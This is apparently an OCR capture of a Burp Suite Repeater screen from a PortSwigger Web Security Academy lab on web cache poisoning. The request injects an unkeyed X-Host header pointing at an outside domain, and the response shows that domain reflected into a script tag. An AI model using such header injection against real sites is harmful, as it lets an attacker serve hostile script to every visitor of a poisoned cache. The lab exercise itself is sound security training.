 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > Target: https://ac011f3b1e7fbc2ac0e540ef009c001a.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac011f3b1e7fbc2ac0e540ef009c001a.web-security-academy.net
3 Cookie: session=A1ZPKGQlOUOSvVrKtBy8djEq5EGMGMOZ
4 Pragma: no-cache
5 Cache-Control: no-cache
6 X-Host: www.baidu.com
7 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="101", "Microsoft
Edge";v="101"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36 Edg/101.0.1210.32
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
20 Connection: close
21
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 5707
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
Targeted web cache poisoning using an unknown header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//www.baidu.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-ac761f4d1eadbc39c05f4024012f000c.web-security-ac
ademy.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploit
ing-design-flaws/lab-web-cache-poisoning-targeted-using-an-unkno
wn-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
30 <g>
31 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
32 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
? Search... 0 matches
Inspector
Selection 42
Selected text
//www.baidu.com/resources/js/tr
acking.js">
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 19
Response Headers 7